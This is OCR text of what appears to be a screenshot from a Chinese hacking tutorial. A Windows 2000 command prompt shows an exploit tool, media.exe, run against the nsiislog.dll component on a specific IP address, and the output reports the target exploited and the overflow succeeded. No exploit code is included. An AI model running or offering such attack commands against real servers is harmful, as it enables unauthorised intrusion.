 命令提示符
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>F:
F:\>cd media
F:\media>media.exe 210.82.89.94 -p 80 -r /scripts/nsiislog.dll
Target exploited.
F:\media>
溢出成功